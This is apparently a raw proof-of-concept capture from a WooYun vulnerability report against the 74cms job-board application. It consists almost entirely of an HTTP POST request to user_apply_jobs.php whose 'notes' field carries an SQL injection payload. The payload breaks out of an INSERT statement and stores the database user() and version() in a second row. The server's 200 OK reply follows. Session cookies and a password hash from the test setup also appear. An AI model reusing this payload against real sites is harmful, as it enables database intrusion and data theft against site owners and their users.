 POST /74cms/user/user_apply_jobs.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost/74cms/jobs/jobs-show.php?id=1
Content-Length: 152
Cookie: QS[pmscount]=1; QS[uid]=3; QS[username]=bob; QS[password]=c88a49c9053cc1eb791b09df57fb243b;
QS[utype]=2; T3_TSV3_LOGGED_USER=nVbT%2FmG1WUV5Duk58SxPv0QDQql0XLuM;
PHPSESSID=4tpclaf04b2jctp7strfevfe46; bdshare_firstime=1434898099513
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
resumeid=2&jobsid=1&notes=1111',1434898210,1),('3', 'HunterB', '4', '1', user(), '1', version(),
'2', '1111&pms_notice=1&time=1434899985750&act=app_save
HTTP/1.1 200 OK
Date: Sun, 21 Jun 2015 15:20:53 GMT
Server: Apache/2.2.11 (Win32) PHP/5.3.0
X-Powered-By: PHP/5.3.0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=gb2312
ok
www.wooyun.org